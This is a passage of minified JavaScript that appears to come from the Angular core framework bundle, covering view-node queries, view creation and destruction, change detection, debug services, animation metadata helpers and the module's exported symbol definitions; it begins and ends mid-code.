i=e.parent.parent;o=Ln(t,i.nodeIndex,i.nodeIndex+i.childCount,e.query,[]),r=Bt(t,e.parent.nodeIndex).instance}else 134217728&e.flags&&(o=Ln(t,0,t.def.nodes.length-1,e.query,[]),r=t.component);n.reset(o);for(var s=e.query.bindings,a=!1,u=0;u<s.length;u++){var c=s[u],l=void 0;switch(c.bindingType){case 0:l=n.first;break;case 1:l=n,a=!0}r[c.propName]=l}a&&n.notifyOnChanges()}}function Ln(t,e,n,r,o){for(var i=e;i<=n;i++){var s=t.def.nodes[i],a=s.matchedQueries[r.id];if(null!=a&&o.push(Fn(t,s,a)),1&s.flags&&s.element.template&&(s.element.template.nodeMatchedQueries&r.filterId)===r.filterId){var u=Ht(t,i);if((s.childMatchedQueries&r.filterId)===r.filterId&&(Ln(t,i+1,i+s.childCount,r,o),i+=s.childCount),16777216&s.flags)for(var c=u.viewContainer._embeddedViews,l=0;l<c.length;l++){var p=c[l],h=se(p);h&&h===u&&Ln(p,0,p.def.nodes.length-1,r,o)}var f=u.template._projectedViews;if(f)for(var l=0;l<f.length;l++){var d=f[l];Ln(d,0,d.def.nodes.length-1,r,o)}}(s.childMatchedQueries&r.filterId)!==r.filterId&&(i+=s.childCount)}return o}function Fn(t,e,n){if(null!=n)switch(n){case 1:return Ht(t,e.nodeIndex).renderElement;case 0:return new Vs(Ht(t,e.nodeIndex).renderElement);case 2:return Ht(t,e.nodeIndex).template;case 3:return Ht(t,e.nodeIndex).viewContainer;case 4:return Bt(t,e.nodeIndex).instance}}function jn(t,e){return{nodeIndex:-1,parent:null,renderParent:null,bindingIndex:-1,outputIndex:-1,checkIndex:-1,flags:8,childFlags:0,directChildFlags:0,childMatchedQueries:0,matchedQueries:{},matchedQueryIds:0,references:{},ngContentIndex:t,childCount:0,bindings:[],bindingFlags:0,outputs:[],element:null,provider:null,text:null,query:null,ngContent:{index:e}}}function Hn(t,e,n){var r=ye(t,e,n);if(r){be(t,n.ngContent.index,1,r,null,void 0)}}function Bn(t,e){return Wn(128,t,new Array(e+1))}function Un(t,e){return Wn(32,t,new Array(e))}function qn(t,e){for(var n=Object.keys(e),r=n.length,o=new Array(r),i=0;i<r;i++){var s=n[i];o[e[s]]=s}return Wn(64,t,o)}function Wn(t,e,n){for(var r=new Array(n.length),o=0;o<n.length;o++){var i=n[o];r[o]={flags:8,name:i,ns:null,nonMinifiedName:i,securityContext:null,suffix:null}}return{nodeIndex:-1,parent:null,renderParent:null,bindingIndex:-1,outputIndex:-1,checkIndex:e,flags:t,childFlags:0,directChildFlags:0,childMatchedQueries:0,matchedQueries:{},matchedQueryIds:0,references:{},ngContentIndex:-1,childCount:0,bindings:r,bindingFlags:Se(r),outputs:[],element:null,provider:null,text:null,query:null,ngContent:null}}function zn(t,e){return{value:void 0}}function Gn(t,e,n,r,o,i,s,a,u,c,l,p){var h=e.bindings,f=!1,d=h.length;if(d>0&&ee(t,e,0,n)&&(f=!0),d>1&&ee(t,e,1,r)&&(f=!0),d>2&&ee(t,e,2,o)&&(f=!0),d>3&&ee(t,e,3,i)&&(f=!0),d>4&&ee(t,e,4,s)&&(f=!0),d>5&&ee(t,e,5,a)&&(f=!0),d>6&&ee(t,e,6,u)&&(f=!0),d>7&&ee(t,e,7,c)&&(f=!0),d>8&&ee(t,e,8,l)&&(f=!0),d>9&&ee(t,e,9,p)&&(f=!0),f){var y=Ut(t,e.nodeIndex),v=void 0;switch(201347067&e.flags){case 32:v=new Array(h.length),d>0&&(v[0]=n),d>1&&(v[1]=r),d>2&&(v[2]=o),d>3&&(v[3]=i),d>4&&(v[4]=s),d>5&&(v[5]=a),d>6&&(v[6]=u),d>7&&(v[7]=c),d>8&&(v[8]=l),d>9&&(v[9]=p);break;case 64:v={},d>0&&(v[h[0].name]=n),d>1&&(v[h[1].name]=r),d>2&&(v[h[2].name]=o),d>3&&(v[h[3].name]=i),d>4&&(v[h[4].name]=s),d>5&&(v[h[5].name]=a),d>6&&(v[h[6].name]=u),d>7&&(v[h[7].name]=c),d>8&&(v[h[8].name]=l),d>9&&(v[h[9].name]=p);break;case 128:var m=n;switch(d){case 1:v=m.transform(n);break;case 2:v=m.transform(r);break;case 3:v=m.transform(r,o);break;case 4:v=m.transform(r,o,i);break;case 5:v=m.transform(r,o,i,s);break;case 6:v=m.transform(r,o,i,s,a);break;case 7:v=m.transform(r,o,i,s,a,u);break;case 8:v=m.transform(r,o,i,s,a,u,c);break;case 9:v=m.transform(r,o,i,s,a,u,c,l);break;case 10:v=m.transform(r,o,i,s,a,u,c,l,p)}}y.value=v}return f}function Kn(t,e,n){for(var r=e.bindings,o=!1,i=0;i<n.length;i++)ee(t,e,i,n[i])&&(o=!0);if(o){var s=Ut(t,e.nodeIndex),a=void 0;switch(201347067&e.flags){case 32:a=n;break;case 64:a={};for(var i=0;i<n.length;i++)a[r[i].name]=n[i];break;case 128:var u=n[0],c=n.slice(1);a=u.transform.apply(u,c)}s.value=a}return o}function Qn(t,e,n){for(var r=new Array(n.length-1),o=1;o<n.length;o++)r[o-1]={flags:8,name:null,ns:null,nonMinifiedName:null,securityContext:null,suffix:n[o]};return{nodeIndex:-1,parent:null,renderParent:null,bindingIndex:-1,outputIndex:-1,checkIndex:t,flags:2,childFlags:0,directChildFlags:0,childMatchedQueries:0,matchedQueries:{},matchedQueryIds:0,references:{},ngContentIndex:e,childCount:0,bindings:r,bindingFlags:8,outputs:[],element:null,provider:null,text:{prefix:n[0]},query:null,ngContent:null}}function Xn(t,e,n){var r,o=t.renderer;r=o.createText(n.text.prefix);var i=ye(t,e,n);return i&&o.appendChild(i,r),{renderText:r}}function Yn(t,e,n,r,o,i,s,a,u,c,l,p){var h=!1,f=e.bindings,d=f.length;if(d>0&&ee(t,e,0,n)&&(h=!0),d>1&&ee(t,e,1,r)&&(h=!0),d>2&&ee(t,e,2,o)&&(h=!0),d>3&&ee(t,e,3,i)&&(h=!0),d>4&&ee(t,e,4,s)&&(h=!0),d>5&&ee(t,e,5,a)&&(h=!0),d>6&&ee(t,e,6,u)&&(h=!0),d>7&&ee(t,e,7,c)&&(h=!0),d>8&&ee(t,e,8,l)&&(h=!0),d>9&&ee(t,e,9,p)&&(h=!0),h){var y=e.text.prefix;d>0&&(y+=Jn(n,f[0])),d>1&&(y+=Jn(r,f[1])),d>2&&(y+=Jn(o,f[2])),d>3&&(y+=Jn(i,f[3])),d>4&&(y+=Jn(s,f[4])),d>5&&(y+=Jn(a,f[5])),d>6&&(y+=Jn(u,f[6])),d>7&&(y+=Jn(c,f[7])),d>8&&(y+=Jn(l,f[8])),d>9&&(y+=Jn(p,f[9]));var v=jt(t,e.nodeIndex).renderText;t.renderer.setValue(v,y)}return h}function Zn(t,e,n){for(var r=e.bindings,o=!1,i=0;i<n.length;i++)ee(t,e,i,n[i])&&(o=!0);if(o){for(var s="",i=0;i<n.length;i++)s+=Jn(n[i],r[i]);s=e.text.prefix+s;var a=jt(t,e.nodeIndex).renderText;t.renderer.setValue(a,s)}return o}function Jn(t,e){return(null!=t?t.toString():"")+e.suffix}function $n(t,e,n,r){for(var o=0,i=0,s=0,a=0,u=0,c=null,l=null,p=!1,h=!1,f=null,d=0;d<e.length;d++){var y=e[d];if(y.nodeIndex=d,y.parent=c,y.bindingIndex=o,y.outputIndex=i,y.renderParent=l,s|=y.flags,u|=y.matchedQueryIds,y.element){var v=y.element;v.publicProviders=c?c.element.publicProviders:Object.create(null),v.allProviders=v.publicProviders,p=!1,h=!1,y.element.template&&(u|=y.element.template.nodeMatchedQueries)}if(er(c,y,e.length),o+=y.bindings.length,i+=y.outputs.length,!l&&3&y.flags&&(f=y),20224&y.flags){p||(p=!0,c.element.publicProviders=Object.create(c.element.publicProviders),c.element.allProviders=c.element.publicProviders);var m=0!=(8192&y.flags),g=0!=(32768&y.flags);!m||g?c.element.publicProviders[Yt(y.provider.token)]=y:(h||(h=!0,c.element.allProviders=Object.create(c.element.publicProviders)),c.element.allProviders[Yt(y.provider.token)]=y),g&&(c.element.componentProvider=y)}if(c?(c.childFlags|=y.flags,c.directChildFlags|=y.flags,c.childMatchedQueries|=y.matchedQueryIds,y.element&&y.element.template&&(c.childMatchedQueries|=y.element.template.nodeMatchedQueries)):a|=y.flags,y.childCount>0)c=y,tr(y)||(l=y);else for(;c&&d===c.nodeIndex+c.childCount;){var _=c.parent;_&&(_.childFlags|=c.childFlags,_.childMatchedQueries|=c.childMatchedQueries),c=_,l=c&&tr(c)?c.renderParent:c}}var b=function(t,n,r,o){return e[n].element.handleEvent(t,r,o)};return{factory:null,nodeFlags:s,rootNodeFlags:a,nodeMatchedQueries:u,flags:t,nodes:e,updateDirectives:n||Pa,updateRenderer:r||Pa,handleEvent:b,bindingCount:o,outputCount:i,lastRenderRootNode:f}}function tr(t){return 0!=(1&t.flags)&&null===t.element.name}function er(t,e,n){var r=e.element&&e.element.template;if(r){if(!r.lastRenderRootNode)throw new Error("Illegal State: Embedded templates without nodes are not allowed!");if(r.lastRenderRootNode&&16777216&r.lastRenderRootNode.flags)throw new Error("Illegal State: Last root node of a template can't have embedded views, at index "+e.nodeIndex+"!")}if(20224&e.flags){if(0==(1&(t?t.flags:0)))throw new Error("Illegal State: StaticProvider/Directive nodes need to be children of elements or anchors, at index "+e.nodeIndex+"!")}if(e.query){if(67108864&e.flags&&(!t||0==(16384&t.flags)))throw new Error("Illegal State: Content Query nodes need to be children of directives, at index "+e.nodeIndex+"!");if(134217728&e.flags&&t)throw new Error("Illegal State: View Query nodes have to be top level nodes, at index "+e.nodeIndex+"!")}if(e.childCount){var o=t?t.nodeIndex+t.childCount:n-1;if(e.nodeIndex<=o&&e.nodeIndex+e.childCount>o)throw new Error("Illegal State: childCount of node leads outside of parent, at index "+e.nodeIndex+"!")}}function nr(t,e,n,r){var o=ir(t.root,t.renderer,t,e,n);return sr(o,t.component,r),ar(o),o}function rr(t,e,n){var r=ir(t,t.renderer,null,null,e);return sr(r,n,n),ar(r),r}function or(t,e,n,r){var o,i=e.element.componentRendererType;return o=i?t.root.rendererFactory.createRenderer(r,i):t.root.renderer,ir(t.root,o,t,e.element.componentProvider,n)}function ir(t,e,n,r,o){var i=new Array(o.nodes.length),s=o.outputCount?new Array(o.outputCount):null;return{def:o,parent:n,viewContainerParent:null,parentNodeDef:r,context:null,component:null,nodes:i,state:13,root:t,renderer:e,oldValues:new Array(o.bindingCount),disposables:s}}function sr(t,e,n){t.component=e,t.context=n}function ar(t){var e;if(le(t)){var n=t.parentNodeDef;e=Ht(t.parent,n.parent.nodeIndex).renderElement}for(var r=t.def,o=t.nodes,i=0;i<r.nodes.length;i++){var s=r.nodes[i];Ta.setCurrentNode(t,i);var a=void 0;switch(201347067&s.flags){case 1:var u=Me(t,e,s),c=void 0;if(33554432&s.flags){var l=ve(s.element.componentView);c=Ta.createComponentView(t,s,l,u)}Ne(t,c,s,u),a={renderElement:u,componentView:c,viewContainer:null,template:s.element.template?cn(t,s):void 0},16777216&s.flags&&(a.viewContainer=an(t,s,a));break;case 2:a=Xn(t,e,s);break;case 512:case 1024:case 2048:case 256:if(!((a=o[i])||4096&s.flags)){var p=gn(t,s);a={instance:p}}break;case 16:var p=_n(t,s);a={instance:p};break;case 16384:if(!(a=o[i])){var p=bn(t,s);a={instance:p}}if(32768&s.flags){sr(Ht(t,s.parent.nodeIndex).componentView,a.instance,a.instance)}break;case 32:case 64:case 128:a=zn(t,s);break;case 67108864:case 134217728:a=Rn();break;case 8:Hn(t,e,s),a=void 0}o[i]=a}br(t,nu.CreateViewNodes),Sr(t,201326592,268435456,0)}function ur(t){pr(t),Ta.updateDirectives(t,1),wr(t,nu.CheckNoChanges),Ta.updateRenderer(t,1),br(t,nu.CheckNoChanges),t.state&=-97}function cr(t){1&t.state?(t.state&=-2,t.state|=2):t.state&=-3,pr(t),Ta.updateDirectives(t,0),wr(t,nu.CheckAndUpdate),Sr(t,67108864,536870912,0),Mn(t,2097152|(2&t.state?1048576:0)),Ta.updateRenderer(t,0),br(t,nu.CheckAndUpdate),Sr(t,134217728,536870912,0),Mn(t,8388608|(2&t.state?4194304:0)),2&t.def.flags&&(t.state&=-9),t.state&=-97}function lr(t,e,n,r,o,i,s,a,u,c,l,p,h){return 0===n?hr(t,e,r,o,i,s,a,u,c,l,p,h):fr(t,e,r)}function pr(t){var e=t.def;if(4&e.nodeFlags)for(var n=0;n<e.nodes.length;n++){var r=e.nodes[n];if(4&r.flags){var o=Ht(t,n).template._projectedViews;if(o)for(var i=0;i<o.length;i++){var s=o[i];s.state|=32,oe(s,t)}}else 0==(4&r.childFlags)&&(n+=r.childCount)}}function hr(t,e,n,r,o,i,s,a,u,c,l,p){switch(201347067&e.flags){case 1:return ke(t,e,n,r,o,i,s,a,u,c,l,p);case 2:return Yn(t,e,n,r,o,i,s,a,u,c,l,p);case 16384:return En(t,e,n,r,o,i,s,a,u,c,l,p);case 32:case 64:case 128:return Gn(t,e,n,r,o,i,s,a,u,c,l,p);default:throw"unreachable"}}function fr(t,e,n){switch(201347067&e.flags){case 1:return Re(t,e,n);case 2:return Zn(t,e,n);case 16384:return Cn(t,e,n);case 32:case 64:case 128:return Kn(t,e,n);default:throw"unreachable"}}function dr(t,e,n,r,o,i,s,a,u,c,l,p,h){return 0===n?yr(t,e,r,o,i,s,a,u,c,l,p,h):vr(t,e,r),!1}function yr(t,e,n,r,o,i,s,a,u,c,l,p){var h=e.bindings.length;h>0&&ne(t,e,0,n),h>1&&ne(t,e,1,r),h>2&&ne(t,e,2,o),h>3&&ne(t,e,3,i),h>4&&ne(t,e,4,s),h>5&&ne(t,e,5,a),h>6&&ne(t,e,6,u),h>7&&ne(t,e,7,c),h>8&&ne(t,e,8,l),h>9&&ne(t,e,9,p)}function vr(t,e,n){for(var r=0;r<n.length;r++)ne(t,e,r,n[r])}function mr(t,e){if(qt(t,e.nodeIndex).dirty)throw Wt(Ta.createDebugContext(t,e.nodeIndex),"Query "+e.query.id+" not dirty","Query "+e.query.id+" dirty",0!=(1&t.state))}function gr(t){if(!(128&t.state)){if(wr(t,nu.Destroy),br(t,nu.Destroy),Mn(t,131072),t.disposables)for(var e=0;e<t.disposables.length;e++)t.disposables[e]();Je(t),t.renderer.destroyNode&&_r(t),le(t)&&t.renderer.destroy(),t.state|=128}}function _r(t){for(var e=t.def.nodes.length,n=0;n<e;n++){var r=t.def.nodes[n];1&r.flags?t.renderer.destroyNode(Ht(t,n).renderElement):2&r.flags?t.renderer.destroyNode(jt(t,n).renderText):(67108864&r.flags||134217728&r.flags)&&qt(t,n).destroy()}}function br(t,e){var n=t.def;if(33554432&n.nodeFlags)for(var r=0;r<n.nodes.length;r++){var o=n.nodes[r];33554432&o.flags?Er(Ht(t,r).componentView,e):0==(33554432&o.childFlags)&&(r+=o.childCount)}}function wr(t,e){var n=t.def;if(16777216&n.nodeFlags)for(var r=0;r<n.nodes.length;r++){var o=n.nodes[r];if(16777216&o.flags)for(var i=Ht(t,r).viewContainer._embeddedViews,s=0;s<i.length;s++)Er(i[s],e);else 0==(16777216&o.childFlags)&&(r+=o.childCount)}}function Er(t,e){var n=t.state;switch(e){case nu.CheckNoChanges:0==(128&n)&&(12==(12&n)?ur(t):64&n&&Cr(t,nu.CheckNoChangesProjectedViews));break;case nu.CheckNoChangesProjectedViews:0==(128&n)&&(32&n?ur(t):64&n&&Cr(t,e));break;case nu.CheckAndUpdate:0==(128&n)&&(12==(12&n)?cr(t):64&n&&Cr(t,nu.CheckAndUpdateProjectedViews));break;case nu.CheckAndUpdateProjectedViews:0==(128&n)&&(32&n?cr(t):64&n&&Cr(t,e));break;case nu.Destroy:gr(t);break;case nu.CreateViewNodes:ar(t)}}function Cr(t,e){wr(t,e),br(t,e)}function Sr(t,e,n,r){if(t.def.nodeFlags&e&&t.def.nodeFlags&n)for(var o=t.def.nodes.length,i=0;i<o;i++){var s=t.def.nodes[i];if(s.flags&e&&s.flags&n)switch(Ta.setCurrentNode(t,s.nodeIndex),r){case 0:Vn(t,s);break;case 1:mr(t,s)}s.childFlags&e&&s.childFlags&n||(i+=s.childCount)}}function xr(){if(!ru){ru=!0;var t=lt()?Pr():Tr();Ta.setCurrentNode=t.setCurrentNode,Ta.createRootView=t.createRootView,Ta.createEmbeddedView=t.createEmbeddedView,Ta.createComponentView=t.createComponentView,Ta.createNgModuleRef=t.createNgModuleRef,Ta.overrideProvider=t.overrideProvider,Ta.clearProviderOverrides=t.clearProviderOverrides,Ta.checkAndUpdateView=t.checkAndUpdateView,Ta.checkNoChangesView=t.checkNoChangesView,Ta.destroyView=t.destroyView,Ta.resolveDep=Pn,Ta.createDebugContext=t.createDebugContext,Ta.handleEvent=t.handleEvent,Ta.updateDirectives=t.updateDirectives,Ta.updateRenderer=t.updateRenderer,Ta.dirtyParentQueries=Dn}}function Tr(){return{setCurrentNode:function(){},createRootView:Ar,createEmbeddedView:nr,createComponentView:or,createNgModuleRef:fn,overrideProvider:Pa,clearProviderOverrides:Pa,checkAndUpdateView:cr,checkNoChangesView:ur,destroyView:gr,createDebugContext:function(t,e){return new lu(t,e)},handleEvent:function(t,e,n,r){return t.def.handleEvent(t,e,n,r)},updateDirectives:function(t,e){return t.def.updateDirectives(0===e?Fr:jr,t)},updateRenderer:function(t,e){return t.def.updateRenderer(0===e?Fr:jr,t)}}}function Pr(){return{setCurrentNode:qr,createRootView:Or,createEmbeddedView:Nr,createComponentView:Ir,createNgModuleRef:kr,overrideProvider:Rr,clearProviderOverrides:Dr,checkAndUpdateView:Hr,checkNoChangesView:Br,destroyView:Ur,createDebugContext:function(t,e){return new lu(t,e)},handleEvent:Wr,updateDirectives:zr,updateRenderer:Gr}}function Ar(t,e,n,r,o,i){return rr(Mr(t,o,o.injector.get(ks),e,n),r,i)}function Or(t,e,n,r,o,i){var s=o.injector.get(ks),a=Mr(t,o,new pu(s),e,n),u=Vr(r);return ro(iu.create,rr,null,[a,u,i])}function Mr(t,e,n,r,o){var i=e.injector.get(Sa),s=e.injector.get(Ei);return{ngModule:e,injector:t,projectableNodes:r,selectorOrNode:o,sanitizer:i,rendererFactory:n,renderer:n.createRenderer(null,null),errorHandler:s}}function Nr(t,e,n,r){var o=Vr(n);return ro(iu.create,nr,null,[t,e,o,r])}function Ir(t,e,n,r){var o=Vr(n);return ro(iu.create,or,null,[t,e,o,r])}function kr(t,e,n,r){return fn(t,e,n,Lr(r))}function Rr(t){ou.set(t.token,t)}function Dr(){ou.clear()}function Vr(t){if(0===ou.size)return t;var e=(function(t){for(var e=[],n=null,r=0;r<t.nodes.length;r++){var o=t.nodes[r];1&o.flags&&(n=o),n&&3840&o.flags&&ou.has(o.provider.token)&&(e.push(n.nodeIndex),n=null)}return e})(t);if(0===e.length)return t;t=t.factory((function(){return Pa}));for(var n=0;n<e.length;n++)(function(t,e){for(var n=e+1;n<t.nodes.length;n++){var r=t.nodes[n];if(1&r.flags)return;if(3840&r.flags){var o=r.provider,i=ou.get(o.token);i&&(r.flags=-3841&r.flags|i.flags,o.deps=de(i.deps),o.value=i.value)}}})(t,e[n]);return t}function Lr(t){var e=(function(t){var e=!1,n=!1;return 0===ou.size?{hasOverrides:e,hasDeprecatedOverrides:n}:(t.providers.forEach((function(t){var r=ou.get(t.token);3840&t.flags&&r&&(e=!0,n=n||r.deprecatedBehavior)})),{hasOverrides:e,hasDeprecatedOverrides:n})})(t),n=e.hasOverrides,r=e.hasDeprecatedOverrides;return n?(t=t.factory((function(){return Pa})),(function(t){for(var e=0;e<t.providers.length;e++){var n=t.providers[e];r&&(n.flags|=4096);var o=ou.get(n.token);o&&(n.flags=-3841&n.flags|o.flags,n.deps=de(o.deps),n.value=o.value)}})(t),t):t}function Fr(t,e,n,r,o,i,s,a,u,c,l,p,h){var f=t.def.nodes[e];return lr(t,f,n,r,o,i,s,a,u,c,l,p,h),224&f.flags?Ut(t,e).value:void 0}function jr(t,e,n,r,o,i,s,a,u,c,l,p,h){var f=t.def.nodes[e];return dr(t,f,n,r,o,i,s,a,u,c,l,p,h),224&f.flags?Ut(t,e).value:void 0}function Hr(t){return ro(iu.detectChanges,cr,null,[t])}function Br(t){return ro(iu.checkNoChanges,ur,null,[t])}function Ur(t){return ro(iu.destroy,gr,null,[t])}function qr(t,e){au=t,uu=e}function Wr(t,e,n,r){return qr(t,e),ro(iu.handleEvent,t.def.handleEvent,null,[t,e,n,r])}function zr(t,e){function n(t,n,r){for(var o=[],i=3;i<arguments.length;i++)o[i-3]=arguments[i];var s=t.def.nodes[n];return 0===e?Kr(t,s,r,o):Qr(t,s,r,o),16384&s.flags&&qr(t,Jr(t,n)),224&s.flags?Ut(t,s.nodeIndex).value:void 0}if(128&t.state)throw Xt(iu[su]);return qr(t,Jr(t,0)),t.def.updateDirectives(n,t)}function Gr(t,e){function n(t,n,r){for(var o=[],i=3;i<arguments.length;i++)o[i-3]=arguments[i];var s=t.def.nodes[n];return 0===e?Kr(t,s,r,o):Qr(t,s,r,o),3&s.flags&&qr(t,$r(t,n)),224&s.flags?Ut(t,s.nodeIndex).value:void 0}if(128&t.state)throw Xt(iu[su]);return qr(t,$r(t,0)),t.def.updateRenderer(n,t)}function Kr(t,e,n,r){if(lr.apply(void 0,[t,e,n].concat(r))){var o=1===n?r[0]:r;if(16384&e.flags){for(var i={},s=0;s<e.bindings.length;s++){var a=e.bindings[s],u=o[s];8&a.flags&&(i[Xr(a.nonMinifiedName)]=Zr(u))}var c=e.parent,l=Ht(t,c.nodeIndex).renderElement;if(c.element.name)for(var p in i){var u=i[p];null!=u?t.renderer.setAttribute(l,p,u):t.renderer.removeAttribute(l,p)}else t.renderer.setValue(l,"bindings="+JSON.stringify(i,null,2))}}}function Qr(t,e,n,r){dr.apply(void 0,[t,e,n].concat(r))}function Xr(t){return"ng-reflect-"+(t=Yr(t.replace(/[$@]/g,"_")))}function Yr(t){return t.replace(cu,(function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return"-"+t[1].toLowerCase()}))}function Zr(t){try{return null!=t?t.toString().slice(0,30):t}catch(t){return"[ERROR] Exception while trying to serialize the value"}}function Jr(t,e){for(var n=e;n<t.def.nodes.length;n++){var r=t.def.nodes[n];if(16384&r.flags&&r.bindings&&r.bindings.length)return n}return null}function $r(t,e){for(var n=e;n<t.def.nodes.length;n++){var r=t.def.nodes[n];if(3&r.flags&&r.bindings&&r.bindings.length)return n}return null}function to(t,e){for(var n=-1,r=0;r<=e;r++){3&t.nodes[r].flags&&n++}return n}function eo(t){for(;t&&!le(t);)t=t.parent;return t.parent?Ht(t.parent,ae(t).nodeIndex):null}function no(t,e,n){for(var r in e.references)n[r]=Fn(t,e,e.references[r])}function ro(t,e,n,r){var o=su,i=au,s=uu;try{su=t;var a=e.apply(n,r);return au=i,uu=s,su=o,a}catch(t){if(Qt(t)||!au)throw t;throw zt(t,oo())}}function oo(){return au?new lu(au,uu):null}function io(t){return xr(),Ta.overrideProvider(t)}function so(){return xr(),Ta.clearProviderOverrides()}function ao(t,e,n){return new fu(t,e,n)}function uo(t,e){return{type:7,name:t,definitions:e,options:{}}}function co(t,e){return void 0===e&&(e=null),{type:4,styles:e,timings:t}}function lo(t,e){return void 0===e&&(e=null),{type:3,steps:t,options:e}}function po(t,e){return void 0===e&&(e=null),{type:2,steps:t,options:e}}function ho(t){return{type:6,styles:t,offset:null}}function fo(t,e,n){return{type:0,name:t,styles:e,options:n}}function yo(t){return{type:5,steps:t}}function vo(t,e,n){return void 0===n&&(n=null),{type:1,expr:t,animation:e,options:n}}function mo(t,e){return uo(t,e)}function go(t,e){return co(t,e)}function _o(t){return lo(t)}function bo(t){return po(t)}function wo(t){return ho(t)}function Eo(t,e){return fo(t,e)}function Co(t){return yo(t)}function So(t,e){return vo(t,e)}n.d(e,"Class",(function(){return c})),n.d(e,"createPlatform",(function(){return pt})),n.d(e,"assertPlatform",(function(){return ft})),n.d(e,"destroyPlatform",(function(){return dt})),n.d(e,"getPlatform",(function(){return yt})),n.d(e,"PlatformRef",(function(){return xs})),n.d(e,"ApplicationRef",(function(){return Ps})),n.d(e,"enableProdMode",(function(){return ct})),n.d(e,"isDevMode",(function(){return lt})),n.d(e,"createPlatformFactory",(function(){return ht})),n.d(e,"NgProbeToken",(function(){return Ss})),n.d(e,"APP_ID",(function(){return Bi})),n.d(e,"PACKAGE_ROOT_URL",(function(){return Gi})),n.d(e,"PLATFORM_INITIALIZER",(function(){return qi})),n.d(e,"PLATFORM_ID",(function(){return Wi})),n.d(e,"APP_BOOTSTRAP_LISTENER",(function(){return zi})),n.d(e,"APP_INITIALIZER",(function(){return ji})),n.d(e,"ApplicationInitStatus",(function(){return Hi})),n.d(e,"DebugElement",(function(){return Ys})),n.d(e,"DebugNode",(function(){return Xs})),n.d(e,"asNativeElements",(function(){return Et})),n.d(e,"getDebugNode",(function(){return xt})),n.d(e,"Testability",(function(){return vs})),n.d(e,"TestabilityRegistry",(function(){return ms})),n.d(e,"setTestabilityGetter",(function(){return ut})),n.d(e,"TRANSLATIONS",(function(){return _a})),n.d(e,"TRANSLATIONS_FORMAT",(function(){return ba})),n.d(e,"LOCALE_ID",(function(){return ga})),n.d(e,"MissingTranslationStrategy",(function(){return wa})),n.d(e,"ApplicationModule",(function(){return Ea})),n.d(e,"wtfCreateScope",(function(){return ls})),n.d(e,"wtfLeave",(function(){return ps})),n.d(e,"wtfStartTimeRange",(function(){return hs})),n.d(e,"wtfEndTimeRange",(function(){return fs})),n.d(e,"Type",(function(){return Ti})),n.d(e,"EventEmitter",(function(){return ds})),n.d(e,"ErrorHandler",(function(){return Ei})),n.d(e,"Sanitizer",(function(){return Sa})),n.d(e,"SecurityContext",(function(){return Ca})),n.d(e,"ANALYZE_FOR_ENTRY_COMPONENTS",(function(){return jo})),n.d(e,"Attribute",(function(){return Ho})),n.d(e,"ContentChild",(function(){return qo})),n.d(e,"ContentChildren",(function(){return Uo})),n.d(e,"Query",(function(){return Bo})),n.d(e,"ViewChild",(function(){return zo})),n.d(e,"ViewChildren",(function(){return Wo})),n.d(e,"Component",(function(){return Xo})),n.d(e,"Directive",(function(){return Qo})),n.d(e,"HostBinding",(function(){return $o})),n.d(e,"HostListener",(function(){return ti})),n.d(e,"Input",(function(){return Zo})),n.d(e,"Output",(function(){return Jo})),n.d(e,"Pipe",(function(){return Yo})),n.d(e,"CUSTOM_ELEMENTS_SCHEMA",(function(){return ei})),n.d(e,"NO_ERRORS_SCHEMA",(function(){return ni})),n.d(e,"NgModule",(function(){return ri})),n.d(e,"ViewEncapsulation",(function(){return oi})),n.d(e,"Version",(function(){return si})),n.d(e,"VERSION",(function(){return ai})),n.d(e,"forwardRef",(function(){return y})),n.d(e,"resolveForwardRef",(function(){return v})),n.d(e,"Injector",(function(){return mi})),n.d(e,"ReflectiveInjector",(function(){return Vi})),n.d(e,"ResolvedReflectiveFactory",(function(){return Ri})),n.d(e,"ReflectiveKey",(function(){return Ci})),n.d(e,"InjectionToken",(function(){return No})),n.d(e,"OpaqueToken",(function(){return Mo})),n.d(e,"Inject",(function(){return ui})),n.d(e,"Optional",(function(){return ci})),n.d(e,"Injectable",(function(){return li})),n.d(e,"Self",(function(){return pi})),n.d(e,"SkipSelf",(function(){return hi})),n.d(e,"Host",(function(){return fi})),n.d(e,"NgZone",(function(){return ys})),n.d(e,"RenderComponentType",(function(){return Os})),n.d(e,"Renderer",(function(){return Ns})),n.d(e,"Renderer2",(function(){return Ds})),n.d(e,"RendererFactory2",(function(){return ks})),n.d(e,"RendererStyleFlags2",(function(){return Rs})),n.d(e,"RootRenderer",(function(){return Is})),n.d(e,"COMPILER_OPTIONS",(function(){return Yi})),n.d(e,"Compiler",(function(){return Xi})),n.d(e,"CompilerFactory",(function(){return Zi})),n.d(e,"ModuleWithComponentFactories",(function(){return Qi})),n.d(e,"ComponentFactory",(function(){return $i})),n.d(e,"ComponentRef",(function(){return Ji})),n.d(e,"ComponentFactoryResolver",(function(){return ns})),n.d(e,"ElementRef",(function(){return Vs})),n.d(e,"NgModuleFactory",(function(){return us})),n.d(e,"NgModuleRef",(function(){return as})),n.d(e,"NgModuleFactoryLoader",(function(){return Ls})),n.d(e,"getModuleFactory",(function(){return _t})),n.d(e,"QueryList",(function(){return js})),n.d(e,"SystemJsNgModuleLoader",(function(){return Us})),n.d(e,"SystemJsNgModuleLoaderConfig",(function(){return Hs})),n.d(e,"TemplateRef",(function(){return qs})),n.d(e,"ViewContainerRef",(function(){return Ws})),n.d(e,"EmbeddedViewRef",(function(){return Ks})),n.d(e,"ViewRef",(function(){return Gs})),n.d(e,"ChangeDetectionStrategy",(function(){return Go})),n.d(e,"ChangeDetectorRef",(function(){return zs})),n.d(e,"DefaultIterableDiffer",(function(){return ra})),n.d(e,"IterableDiffers",(function(){return la})),n.d(e,"KeyValueDiffers",(function(){return pa})),n.d(e,"SimpleChange",(function(){return ta})),n.d(e,"WrappedValue",(function(){return Js})),n.d(e,"platformCore",(function(){return ma})),n.d(e,"ɵALLOW_MULTIPLE_PLATFORMS",(function(){return Cs})),n.d(e,"ɵAPP_ID_RANDOM_PROVIDER",(function(){return Ui})),n.d(e,"ɵValueUnwrapper",(function(){return $s})),n.d(e,"ɵdevModeEqual",(function(){return At})),n.d(e,"ɵisListLikeIterable",(function(){return Ot})),n.d(e,"ɵChangeDetectorStatus",(function(){return Ko})),n.d(e,"ɵisDefaultChangeDetectionStrategy",(function(){return d})),n.d(e,"ɵConsole",(function(){return Ki})),n.d(e,"ɵERROR_COMPONENT_TYPE",(function(){return gi})),n.d(e,"ɵComponentFactory",(function(){return $i})),n.d(e,"ɵCodegenComponentFactoryResolver",(function(){return is})),n.d(e,"ɵViewMetadata",(function(){return 